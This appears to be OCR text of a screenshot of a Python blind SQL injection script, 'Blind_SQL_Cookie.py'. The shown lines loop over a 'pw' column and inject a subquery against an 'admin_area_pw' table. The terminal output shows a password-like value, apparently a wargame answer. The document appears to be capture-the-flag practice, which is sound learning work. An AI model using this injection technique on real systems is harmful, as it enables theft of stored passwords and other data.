 89 # columns = ["id", "level","summary", "template_id", "updated_at", "vm_pool_id"]
90 # columns = ["created_at","id","is_active","updated_at","user_name"]
91 columns = ["pw"]
92
93 for i in columns:
94 print("column "+str(i) +"" )
95 for t in range(0,20):
96 extdata(f"(select+{str(i)}+from+admin_area_pw+limit+{t},1)" )
97 print("")
98
99
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
➜ SQL python3 Blind_SQL_Cookie.py
column pw
kudos_to_beistlab